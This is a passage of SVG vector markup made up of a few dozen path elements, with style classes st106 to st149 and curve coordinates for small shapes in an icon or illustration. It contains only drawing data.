         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
